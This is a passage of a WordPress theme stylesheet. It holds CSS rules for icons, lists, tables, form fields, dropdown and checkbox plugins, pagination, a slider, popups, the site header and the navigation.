	-o-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}

textarea {
	-webkit-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	-moz-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	-ms-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	-o-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	transition: height 0ms ease-in-out, border 250ms ease-in-out;
}

/**
 * Icons
 */
@font-face {
	font-family: 'icomoon';
	src: url('../icomoon/fonts/icomoon.eot?42c4pk');
	src: url('../icomoon/fonts/icomoon.eot?42c4pk#iefix') format('embedded-opentype'),
		url('../icomoon/fonts/icomoon.ttf?42c4pk') format('truetype'),
		url('../icomoon/fonts/icomoon.woff?42c4pk') format('woff'),
		url('../icomoon/fonts/icomoon.svg?42c4pk#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"]:before,
[class*=" icon-"]:before,
[class^="icon-"]:after,
[class*=" icon-"]:after,
.slick-arrow:before {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-camera:before {
	content: "\f030";
}

.icon-paper-plane:before,
.icon-send:before,
.icon-share:before {
	content: "\f1d8";
}

.icon-file-text:before {
	content: "\f15c";
}

.icon-print:before {
	content: "\e905";
}

.icon-menu:before {
	content: "\e904";
}

.icon-twitter:before {
	content: "\f081";
}

.icon-facebook:before {
	content: "\f082";
}

.icon-youtube:before {
	content: "\f166";
}

.icon-google-plus:before {
	content: "\f0d4";
}

.icon-linkedin:before {
	content: "\f08c";
}

.icon-envelope:before {
	content: "\f199";
}

.icon-qoute:before {
	content: "\e900";
}

.icon-search:before {
	content: "\e901";
}

.icon-li-icon:before {
	content: "\e91b";
}

.slick-next:before,
.icon-arrow-next:before {
	content: "\e903";
}

.slick-prev:before,
.icon-arrow-prev:before {
	content: "\e902";
}

.icon-close:before {
	content: "\e907";
}

/**
 * Block-list / Matrix
 * Create big blocky lists of content
 *
 * Demo: jsfiddle.net/inuitcss/hR57q
 */
.block-list,
.matrix,
.block-list>li,
.matrix>li {
	border: 0 solid #ccc;
}

.block-list,
.matrix {
	list-style: none;
	margin-left: 0;
	border-top-width: 1px;
}

.block-list>li,
.matrix>li {
	border-bottom-width: 1px;
	padding: 12px;
}

.block-list-link,
.matrix-link {
	display: block;
	padding: 12px;
	margin: -12px;
}

/**
 * Matrix
 *
 * Demo: jsfiddle.net/inuitcss/Y2zrU
 */
.matrix {
	border-left-width: 1px;
}

.matrix>li {
	float: left;
	border-right-width: 1px;
}

/**
 * Multi-list
 *
 * Stack lists into columns
 * Demo: jsfiddle.net/inuitcss/Y2zrU
 */
.multi-list {
	list-style: none;
	margin-left: 0;
}

.multi-list>li {
	float: left;
}

.multi-list-padded>li {
	padding-left: 10px;
	padding-right: 10px;
}

/* TODO: update to match container padding */
/**
 * Apply these classes alongside the `.matrix` or `.multi-list` classes on
 * lists to determine how wide their columns are.
 */
.two-cols>li {
	width: 50%;
}

.three-cols>li {
	width: 33.333%;
}

.four-cols>li {
	width: 25%;
}

.five-cols>li {
	width: 20%;
}

/**
     * Unfortunately we have to qualify this selector in order to bring its
     * specificity above the `.[number]-cols > li` selectors above.
     */
.matrix>.all-cols,
.multi-list>.all-cols {
	width: 100%;
}

/**
 * Tables
 */
table {
	border-collapse: collapse;
	margin-top: 40px;
	/*margin-bottom: 40px;*/
}

.table-full-width {
	width: 100%;
}

td,
th {
	border: 0;
	padding: 15px 20px;
	border-bottom: 1px solid #d8d8d8;
	background-color: #fff;
}

th {
	font-family: 'Teko';
	font-weight: 400;
	font-size: 38px;
	text-transform: uppercase;
	text-align: left;
	background-color: #000;
	color: #fff;
	line-height: 1em;
	padding-top: 11px;
	padding-bottom: 6px;
}

tr:nth-child(even) td {
	background-color: #e6e6e6;
}

tfoot {}

@media (max-width:1024px) {
	td {
		/* display:block; */
		border-bottom: 0px;
		padding-top: 0px;
		padding-bottom: 0px;
		text-align: left !important;
	}

	tr td:first-child {
		padding-top: 15px;
	}

	tr td:last-child {
		padding-bottom: 10px;
	}
}

/**
 * UL / OL listing
 */
ul,
ol {
	padding-left: 0px;
}

li,
.step-counter {
	list-style-type: none;
	margin-bottom: 5px;
	margin-left: 15px;
	padding: 5px 0 0 20px;
	position: relative;
	line-height: 1.3em;
}

li:before,
.step-counter:before {
	position: absolute;
	left: 0;
}

li:before,
.btn-quinary:after,
.btn-accent:after {
	content: '\00bb';
}

/**
 * UL listing
 */
ul li:before {
	font-size: 1.3em;
	top: 6px;
}

ul.list-style-none {
	padding-top: 20px;
	margin-top: 0;
}

.list-style-none li:before,
.selectric-items li:before,
.comment--list li:before,
.slidebanner li:before,
.allmsgs li:before,
.widget_fx_child_menu li:before,
.widget_nav_menu li:before,
.popular-posts li:before, .blog-widget.widget_block li:before {
	display: none;
	padding-left: 0 !important;
	padding-top: 0 !important;
}

.list-style-none li,
.allmsgs,
.allmsgs li,
.widget_fx_child_menu li,
.widget_nav_menu li,
.popular-posts li, .blog-widget.widget_block li {
	padding-left: 0;
	padding-top: 0;
	margin: 0;
}

/**
 * OL listing
 */
body,
ol,
.step-counter-restor {
	counter-reset: counter;
}

ol>li:before,
.step-counter:before {
	counter-increment: counter;
	content: counter(counter)".";
	line-height: 1.5em !important;
	color: #22262c;
}

.step-counter {
	padding-left: 30px;
}

.step-counter:before {
	content: counter(counter);
	font-size: 2em;
	line-height: 1em;
	top: -1px;
}

/**
 * Forms
 */
.form-row {
	margin-bottom: 40px;
	position: relative;
}

select {
	background-color: #fff;
	border: 1px solid #959595;
	width: 100%;
	height: 38px;
	padding: 5px;
	border-radius: 0;
}

label,
.wpcf7-list-item-label {
	font-weight: 700;
	text-transform: uppercase;
	white-space: nowrap;
}

label small,
.wpcf7-radio .wpcf7-list-item-label {
	font-size: 14px;
	font-family: 'Roboto';
	font-weight: 400;
	text-transform: capitalize !important;
}

label small {
	font-size: 12px;
	color: #996600;
	margin-left: 5px;
	white-space: normal;
}

.required {
	color: #fcaf17
}

select[multiple] {
	width: 100%;
}

select[multiple] option: last-child {
	margin-bottom: 14px;
}

textarea {
	resize: none;
	border: none;
}

input[type="search"] {
	-webkit-appearance: none;
}

.selectric,
select[multiple],
select[multiple] option,
textarea,
input[type="text"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="url"],
input[type="week"],
input[type="time"] {
	width: 100%;
	padding: 11px 10px;
	line-height: 1.25em;
	color: #000;
	border: 1px solid #f5f5f5;
	border-radius: 0;
	background-color: #f5f5f5;
	-webkit-appearance: none;
}

textarea:focus,
input[type="text"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
input[type="time"]:focus {
	border-color: #fcaf17;
}

input[disabled] {
	color: #ccc;
}

input[type="submit"],
button {
	background: none;
	border: 0px;
}

/**
 * page Form custom css
 */
.wpcf7-radio {
	margin-top: 10px;
	margin-bottom: 4px;
}

.seller-file-fields {
	background-color: #f5f5f5;
	display: block;
	text-align: center;
	padding: 20px;
}

.custom-file-upload [type="file"] {
	width: 0.1px;
	height: 0.1px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	z-index: -1;
}

.custom-file-upload label {
	display: none;
	cursor: pointer;
	font-size: 14px;
	font-weight: normal;
	text-transform: none;
	margin-top: 8px;
}

.custom-file-upload:first-of-type label {
	display: inline-block;
	margin-top: 0;
}

.custom-file-upload label * {
	pointer-events: none;
}

.custom-file-upload label span {
	color: #fff;
	background-color: #333;
	padding: 3px 5px;
	margin-bottom: 5px;
	display: block;
}

.custom-file-upload [type="file"]:focus+label {
	outline: 1px dotted #000;
	outline: -webkit-focus-ring-color auto 5px;
}

.custom-file-upload [type="file"]:focus+label span,
.custom-file-upload [type="file"]+label:hover span {
	background-color: #666;
}

/*Sidebar Form*/
.sidebarform form {
	margin-top: 0px;
}

.sidebarform .form-row {
	margin-bottom: 16px;
}

.sidebarform .icheckbox_minimal,
.sidebarform .iradio_minimal,
.sidebarform .selectric,
.sidebarform .selectric-items ul,
.sidebarform select[multiple],
.sidebarform textarea,
.sidebarform input[type="text"],
.sidebarform input[type="date"],
.sidebarform input[type="datetime"],
.sidebarform input[type="datetime-local"],
.sidebarform input[type="email"],
.sidebarform input[type="month"],
.sidebarform input[type="number"],
.sidebarform input[type="password"],
.sidebarform input[type="search"],
.sidebarform input[type="tel"],
.sidebarform input[type="url"],
.sidebarform input[type="week"],
.sidebarform input[type="time"] {
	border: 1px solid #fff;
	background-color: #fff;
}

.sidebarform textarea:focus,
.sidebarform input[type="text"]:focus,
.sidebarform input[type="date"]:focus,
.sidebarform input[type="datetime"]:focus,
.sidebarform input[type="datetime-local"]:focus,
.sidebarform input[type="email"]:focus,
.sidebarform input[type="month"]:focus,
.sidebarform input[type="number"]:focus,
.sidebarform input[type="password"]:focus,
.sidebarform input[type="search"]:focus,
.sidebarform input[type="tel"]:focus,
.sidebarform input[type="url"]:focus,
.sidebarform input[type="week"]:focus,
.sidebarform input[type="time"]:focus {
	border-color: #000;
}

.sidebarsearchform .icheckbox_minimal,
.sidebarsearchform .iradio_minimal,
.sidebarsearchform .selectric,
.sidebarsearchform .selectric-items ul,
.sidebarsearchform select[multiple],
.sidebarsearchform textarea,
.sidebarsearchform input[type="text"],
.sidebarsearchform input[type="date"],
.sidebarsearchform input[type="datetime"],
.sidebarsearchform input[type="datetime-local"],
.sidebarsearchform input[type="email"],
.sidebarsearchform input[type="month"],
.sidebarsearchform input[type="number"],
.sidebarsearchform input[type="password"],
.sidebarsearchform input[type="search"],
.sidebarsearchform input[type="tel"],
.sidebarsearchform input[type="url"],
.sidebarsearchform input[type="week"],
.sidebarsearchform input[type="time"] {
	border: 1px solid #959595;
	background-color: #fff;
}

.sidebarsearchform input[type="search"]::placeholder {
	color: black;
}

.sidebarsearchform input[type="search"]:-ms-input-placeholder {
	color: black;
}

.sidebarsearchform input[type="search"]::-ms-input-placeholder {
	color: black;
}

/**
 * Selectric v1.9.3
 */
.selectric-wrapper {
	position: relative;
	cursor: pointer;
}

.selectric-responsive {
	width: 100%;
}

.selectric {
	position: relative;
	padding-right: 40px;
	line-height: 20px;
}

.selectric .label {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin: 0;
	padding: 0;
	height: auto;
}

.selectric .button {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 38px;
	height: 100%;
	text-align: center;
	font-size: 20px;
	line-height: 0;
	color: #000;
	line-height: 1.9em;
}

.selectric .button:before {
	font-size: 10px;
	position: relative;
	top: 13px;
}

.selectric-open {
	z-index: 9999;
}

.selectric-open .selectric-items {
	display: block;
}

.selectric-disabled {
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: default;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.selectric-hide-select {
	position: relative;
	overflow: hidden;
	width: 0;
	height: 0;
}

.selectric-hide-select select {
	position: absolute;
	left: -100%;
	display: none;
}

.selectric-input {
	position: absolute !important;
	top: 0 !important;
	left: 0 !important;
	overflow: hidden !important;
	clip: rect(0, 0, 0, 0) !important;
	margin: 0 !important;
	padding: 0 !important;
	width: 1px !important;
	height: 1px !important;
	outline: none !important;
	border: none !important;
	*font: 0/0 a !important;
	background: none !important;
}

.selectric-temp-show {
	position: absolute !important;
	visibility: hidden !important;
	display: block !important;
}

/* Items box */
.selectric-items {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	border: 0;
	z-index: 999;
	text-transform: capitalize;
}

.selectric-items .selectric-scroll {
	height: 100%;
	overflow: auto;
}

.selectric-above .selectric-items {
	top: auto;
	bottom: 100%;
}

.selectric-items ul {
	list-style: none;
	padding: 0;
	margin: 0;
	/*border: 1px solid #005a9e;*/
}

.selectric-items li {
	display: block;
	cursor: pointer;
	margin: 0;
	padding: 11px 13px;
	background: #fff;
	color: #22262c;
}

.selectric-items li.selected,
.selectric-items li:hover,
select[multiple] option:hover,
select[multiple] option[selected=selected],
.selectric-items li.selected,
select[multiple] option[selected=selected] {
	background-color: #f6f6f6;
}

.selectric-items .disabled {
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: default !important;
	background: none !important;
	color: #666 !important;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.selectric-items .selectric-group .selectric-group-label {
	font-weight: bold;
	padding-left: 10px;
	cursor: default;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background: none;
	color: #444;
}

.selectric-items .selectric-group.disabled li {
	filter: alpha(opacity=100);
	opacity: 1;
}

.selectric-items .selectric-group li {
	padding-left: 25px;
}

/**
 * iCheck plugin Minimal skin, black
 */
.icheckbox_minimal,
.iradio_minimal {
	display: inline-block;
	*display: inline;
	vertical-align: middle;
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	cursor: pointer;
	position: relative;
	top: -3px;
}

.iradio_minimal,
.iradio_minimal:before {
	border-radius: 50%;
}

.icheckbox_minimal.checked:before {
	content: '\2713';
}

.icheckbox_minimal:before,
.iradio_minimal:before {
	position: absolute;
	left: 2px;
	display: none;
	color: #333;
}

.icheckbox_minimal:before {
	font-size: 16px;
	font-weight: bold;
	top: -2px;
	left: 2px;
}

.iradio_minimal:before {
	content: '';
	width: 8px;
	height: 8px;
	top: 3px;
	left: 3px;
}

.icheckbox_minimal.checked:before,
.iradio_minimal.checked:before {
	display: block;
}

.icheckbox_minimal.disabled,
.iradio_minimal.disabled {
	color: #999;
	border-color: #999;
	cursor: default;
}

.iradio_minimal.disabled:before {
	background: #999;
}

/*
 * Form Fields Active and focus css
 */
textarea:focus,
input[type="text"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"].not('.calc-block__input--readonly'):focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
input[type="time"]:focus {
	border-color: #fcaf17;
}

.icheckbox_minimal,
.iradio_minimal,
.iradio_minimal.hover,
.icheckbox_minimal.hover,
.icheckbox_minimal.checked,
.iradio_minimal.checked {
	border: 1px solid #292929;
}

.iradio_minimal:before {
	background: #292929;
}

/**
 * CF7 Style
 */
.wpcf7-form-control-wrap {}

.wpcf7-not-valid: focus,
.selectric-wpcf7-validates-as-required.selectric-hover .selectric {
	border-color: #d50000 !important;
	background: #fcf3f3 !important;
	color: #d50000 !important;
	box-shadow: 0 0 2px #d50000 !important;
}

.wpcf7-form-control-wrap {
	position: relative;
	display: block;
}

.wpcf7-not-valid-tip {
	font-size: 10px;
	line-height: 1em;
	color: #d50000 !important;
	/*display: none !important;*/
	position: absolute;
	top: -13px;
	right: 0;
	width: auto;
}

.wpcf7-response-output[role='alert'] {
	padding: 10px;
	background: #eee;
	margin-bottom: 10px;
	margin-top: 20px;
}

.screen-reader-response ul,
.screen-reader-response {
	display: none !important;
}

/*Checkbox and radio style*/
.wpcf7-checkbox,
.wpcf7-radio,
.mc4wp-checkbox-contact_form_7 {
	display: block;
}

.wpcf7-list-item {
	display: block;
	padding-bottom: 5px;
}

.wpcf7-form-mailpoint .wpcf7-list-item {
	display: inline-block;
	padding-bottom: 0px;
	margin-right: 15px;
}

span.wpcf7-list-item label,
.mc4wp-checkbox-contact_form_7 label {
	/*font-weight: 400;
	text-transform: none;
	font-size: 16px;*/
	cursor: pointer;
}

.wpcf7-list-item-label {
	margin-left: 8px;
}

@media (min-width: 600px) {}

@media (min-width: 768px) {}

@media (min-width: 1025px) {}

@media (min-width: 1200px) {}

/**
 * Breadcrumbs
 */
.breadcrumbs {
	background-color: #e6e6e6;
	color: #262626;
	font-family: 'Teko';
	font-weight: 300;
	text-transform: uppercase;
	line-height: 0;
	font-size: 20px;
	overflow: hidden;
}

.breadcrumbs a,
.breadcrumbs .breadcrumb_last {
	color: #262626;
	text-decoration: none;
	padding: 10px 25px;
	font-size: 22px;
	line-height: 1em;
	position: relative;
	display: inline-block;
}

.breadcrumbs a:before,
.breadcrumbs .breadcrumb_last:before {
	content: '';
	border-left: 1px solid #cdcdcd;
	height: 100%;
	position: absolute;
	right: 0;
	bottom: 0;
	-webkit-transform: rotate(27deg);
}

.breadcrumbs-cont {
	margin-left: -25px;
}

/**
 * Pagination
 */
.pagination,
.wp-pagenavi {
	padding-top: 25px;
}

.pagination .current,
.pagination a,
.pagination span.page-numbers.dots,
.wp-pagenavi .current,
.wp-pagenavi a,
.wp-pagenavi .pages,
.wp-pagenavi span.extend {
	font-family: 'Teko';
	font-weight: 300;
	font-size: 25px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	margin-left: 9px;
	border: 0px;
	height: 41px;
	width: 40px;
	line-height: 1.69em;
}

.pagination a,
.pagination .current,
.wp-pagenavi a,
.wp-pagenavi span.current {
	text-align: center;
	background: #e6e6e6;
	color: #000;
	font-weight: 300;
}

.pagination a:hover,
.pagination .current,
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	background: #fcaf17;
}

.wp-pagenavi .first,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink,
.wp-pagenavi .last,
.pagination .next,
.pagination .prev,
.single-post-pagination a {
	width: auto;
	padding-left: 10px;
	padding-right: 10px;
}

.wp-pagenavi span.extend,
.pagination span.page-numbers.dots {
	width: auto;
}

.wp-pagenavi .first,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink,
.wp-pagenavi .last {
	background: none;
	color: #996600;
}

.wp-pagenavi .first:hover,
.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .nextpostslink:hover,
.wp-pagenavi .last:hover {
	background: none;
	color: #000;
}

/**
 * Slick Slider
 */
.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list: focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}

[dir='rtl'] .slick-slide {
	float: right;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

/*Slick dots*/
.slick-dots {
	position: absolute;
	bottom: 22px;
	/*left: 0;*/
	left: 8px;
	width: 100%;
	z-index: 99;
	font-size: 0;
	/*to remove etraspace of inline block*/
	line-height: 0;
	/*to remove etraspace of inline block*/
}

.slick-dots li {
	display: inline-block;
	margin: 0 5px;
	padding: 0 !important;
}

.slick-dots button {
	background-color: #939391;
	text-indent: -9999px;
	width: 15px;
	height: 5px;
	cursor: pointer;
	border: 0;
	padding: 0 !important;
}

.slick-dots button:hover {
	background: #6a6a6a !important;
}

.slick-dots li.slick-active button {
	background: #fcaf17;
}

/*Slick Button*/
.slick-prev,
.slick-next {
	background: none;
	position: absolute;
	top: 50%;
	left: 0;
	font-size: 0;
	line-height: 0;
	border: 0;
	cursor: pointer;
	color: #cbcbcb;
	padding: 0 !important;
	height: 30px;
	width: 31px;
	margin-top: -15px;
	overflow: hidden;
	z-index: 99;
}

.product-gallery-thumbs .slick-prev,
.product-gallery-thumbs .slick-next {
	color: #333;
}

.slick-next {
	left: auto !important;
	right: 0;
}

.slick-prev:before,
.slick-next:before {
	font-size: 30px;
}

.slick-prev:hover,
.slick-next:hover {
	color: #333;
}

.slick-disabled {
	opacity: .3;
	cursor: default;
}

.slick-disabled:hover {
	color: #cbcbcb;
}

/**
 * Search Popup
 */
body.js-site-search-popup,
body.js-main-menu-popup {
	overflow: hidden;
}

.js-popup {
	background: #000;
	width: 100%;
	height: 100%;
	position: fixed;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	-webkit-transform: translateY(40px);
	-moz-transform: translateY(40px);
	-ms-transform: translateY(40px);
	-o-transform: translateY(40px);
	transform: translateY(40px);
	color: #fff;
}

.js-popup.active {
	opacity: 1;
	visibility: visible;
	/*! box-shadow: 0 0 0 800px rgba(0,0,0,0.75); */
	overflow-y: auto;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

.js-popup-inner {
	position: relative;
}

.js-popup-close {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 20px;
	z-index: 300;
	color: #fcaf17;
	line-height: 1em;
	padding: 20px;
}

.js-popup-close:hover {
	/*color: #fff;*/
	cursor: pointer;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@media (min-width:768px) {
	/*.js-popup .js-popup-close {
		top: 0px;
		right: 0px;
		padding:20px;
	}*/
}

.js-popup--secondary {
	background-color: rgba(0, 0, 0, .6);
}

.js-popup--secondary .js-popup-inner {
	background-color: #fff;
	margin-left: auto;
	margin-right: auto;
	text-align: left;
	color: #848B92;
	max-width: 600px;
	padding: 100px 50px 50px;
	font-size: 15px;
	line-height: 1.6em;
	position: relative;
}

.js-popup--secondary .js-popup-close {
	top: 0px;
	right: 0px;
	color: #676767;
	font-size: 24px;
}

.js-popup-content {
	/*padding-left:34px;
		padding-right:34px;*/
	position: relative;
}

.js-popup-footer {
	border-top: 2px solid #ddd;
	padding-top: 35px;
	font-size: 16px;
	text-align: center;
	margin-top: 30px;
	padding-bottom: 30px;
}

.js-popup-footer [class*="col-"] {
	margin-top: 10px;
	padding-bottom: 10px;
}

.js-popup-footer a {
	color: #4F5256;
	padding-top: 10px;
}

.login-popup-form .js-popup-footer {
	margin-top: 60px;
}

@media (min-width:600px) {

	/*.js-popup--secondary .js-popup-inner {
		max-width:600px;
		padding: 100px 50px 50px;
	  }*/
	.js-popup-footer {
		text-align: left;
	}
}

/*SEACH FORM*/
.site-search-popup form {
	position: relative;
	z-index: 100;
}

.site-search-popup .search-field {
	box-sizing: border-box;
	font-size: 20px;
	padding: 8px 0;
	margin: 0;
	text-align: left;
	border: 0px;
	background-color: #fff;
	border-bottom: 3px solid #2b3038;
}

.site-search-popup .search-submit {
	position: absolute;
	right: 0;
	top: 0;
	background: none;
	border: 0;
	padding: 0;
	font-size: 25px;
	margin: 0;
}

/* --------------------------------------------------*\
    UI
    UI peices are site specific non generic styles.
    eg: header, footer, sidebar, page specific styles
\* -----------------------------------------------------*/
/**
 * Slide Banner
 */
.slidebanner {
	text-align: center;
}

.slide-item-cont {
	padding-bottom: 35px;
	padding-top: 26px;
}

.slide-title {
	font-size: 57px;
	line-height: 1em;
}

.slide-mobile-image,
.slide-mobile-image img {
	position: relative;
}

.slide-mobile-image:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9;
	background-color: rgba(38, 38, 38, .35);
}

.slide-mobile-image img {
	z-index: 2;
}

@media (max-width: 599px) {
	.slide-item {
		background: none !important;
	}
}

@media (min-width: 600px) {
	.slidebanner {
		position: relative;
		z-index: 1;
		background-color: #000;
		text-align: left;
	}

	.slide-item-cont {
		background-color: rgba(38, 38, 38, .35);
		padding-bottom: 0px;
		padding-top: 0px;
	}

	.slide-item-inner {
		background-color: rgba(255, 255, 255, .9);
		height: 550px;
		max-width: 400px;
	}

	.slide-item-inner:before,
	.slide-item-inner:after {
		content: '';
		position: absolute;
		top: 0px;
		opacity: .9;
		height: 100%;
		z-index: 1;
	}

	.slide-item-inner:after {
		content: '';
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 860px 0 0 80px;
		border-color: transparent transparent transparent #fff;
		left: 100%;
	}

	.slide-item-inner:before {
		width: 999%;
		background-color: #fff;
		right: 100%;
	}

	.slide-content {
		position: relative;
		z-index: 9;
	}

	.slide-title {
		font-size: 60px;
		line-height: 0.911em;
	}
}

@media (min-width: 900px) {
	.slide-item-inner:after {
		border-left-width: 180px;
	}

	.slide-item-inner {
		height: 860px;
	}

	.slide-title {
		/*font-size: 112px;*/
		font-size: 67px;
	}
}

@media (min-width: 1025px) {
	.slide-item-inner:after {
		border-left-width: 380px;
	}
}

/**
 * Page-head
 */
.page-header {}

.page-header-inner {
	background-color: #000;
	position: relative;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
min-height: 153px;}

.page-header-scrolled .page-header-inner {
	background: #000;
min-height: auto;}

/*.page-header-scrolled .nav-primary {
	background: #000;
}*/
.page-header-scrolled .nav-primary li.menu-level-0>a,
.page-header-scrolled .nav-primary li.menu-level-0>button {
	padding: 24px 0;
}

/*.page-header-inner,
.page-header-inner .row,
.site-logo,
.nav-button,
.nav-primary {
	height: 100%;
}*/
.page-header-inner>.row {}

.site-logo,
.nav-button,
.nav-primary {}

.site-logo-cont {
	background-color: #fff;
	width: 100%;
}

.page-header-scrolled .site-logo-cont,
.page-header-scroll .site-logo-cont {
	background-color: rgba(255, 255, 255, 1);
	height: 80px;
	display: table;
}

.site-logo-cont a {
	display: block;
	padding-top: 13px;
	padding-bottom: 7px;
	text-align: center;
min-height: 155px;display: flex;}

.page-header-scroll .site-logo-cont a {
	padding-top: 10px;
	padding-bottom: 4px;
	padding-right: 20px;
	padding-left: 20px;
	display: table-cell;
	vertical-align: middle;
}

.site-logo-cont img {
	/*height: 92px;*/
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
}

.page-header-scroll .site-logo-normal,
.site-logo-floatng {
	display: none !important;
}

.page-header-scroll .site-logo-floatng {
	display: inline-block !important;
}

.nav-button a {
	font-size: 24px;
	line-height: 1em;
	color: #000;
	margin-right: 0px;
	padding: 12px 0 9px;
	position: relative;
}

.mobile-search-btn {
	font-size: 21px;
	line-height: 2.13em;
	color: #fcaf17;
}

@media (max-width: 319px) {
	.mobile-search-btn {
		padding-left: 0px;
		text-align: center;
	}
}

@media (min-width: 768px) and (max-width: 900px) {
	.nav-primary {
		padding-left: 0px;
	}

	.nav-button a {
		font-size: 18px;
	}

	.nav-button a span {
		font-size: 22px;
	}
}

@media (min-width: 600px) {
	.page-header .btn span {
		display: block;
	}

	.mobile-search-btn {
		font-size: 28px;
		line-height: 2em;
		padding-top: 10px;
		position: absolute;
		top: 20%;
	}

	.nav-button {
		position: absolute;
		top: 20%;
		right: 30px;
		height: auto;
	}

	.nav-button a span {
		display: block;
	}
}

@media (min-width: 768px) {
	.page-header {
		position: fixed;
		top: 0px;
		width: 100%;
		z-index: 99;
	}

	body.innerpage .page-header {
		top: 0px;
	}

	.nav-button {
		position: absolute;
		top: 0px;
		right: 0px;
		height: 100%;
	}

	.site-logo-cont img {
		padding-left: 20px;
		padding-right: 20px;
		height: auto;
	}
}

@media (min-width: 900px) {
	.nav-button a span {
		font-size: 26px;
	}

	.page-header-scroll .site-logo-cont img {
		padding-left: 20px;
		padding-right: 20px;
		height: auto;
	}
}

.page-header.page-header-scrolled {
    min-height: auto;
}

/**
     * Fix Sticky Header Position
     * for when admin bar visible
     */
/* TODO: Uncomment if design has sticky header */
@media (min-width:1025px) {
	.admin-bar .js-popup {
		padding-top: 32px;
	}
}

@media screen and (max-width: 782px) {
	.admin-bar .js-popup {
		padding-top: 46px;
	}
}

/**
 * Navigation
 */
.nav-primary {
	display: none;
	color: #fcaf17;
}

.nav-primary .desktop-search-btn {
	font-size: 1.2em;
	line-height: 1.5em;
}

.nav-primary li.menu-level-0 {
	text-align: center;
}

.nav-primary li.menu-level-0>a,
.nav-primary li.menu-level-0>button {
	display: inline-block;
	padding-top: 20px;
	padding-bottom: 20px;
}

.nav-primary a,
.nav-footer a {
	text-decoration: none;
}

.nav-primary li.menu-level-0>a,
.nav-footer .menu-first-level a,
.nav-primary-mobile a {
	color: #fff;
	text-decoration: none;
	font-family: 'Teko';
	font-weight: 300;
	font-size: 25px;
	text-transform: uppercase;
	line-height: 1.3em;
}

.nav-primary li.menu-level-0>a:hover,
.nav-primary li.current-menu-item.menu-level-0>a,
.nav-primary li.current-menu-ancestor.menu-level-0>a,
.nav-primary li.menu-level-0:hover>a,
.nav-footer .menu-first-level a:hover {
	color: #fcaf17;
	text-decoration: none;
}

@media (min-width: 600px) and (max-width: 767px) {
	.nav-primary {
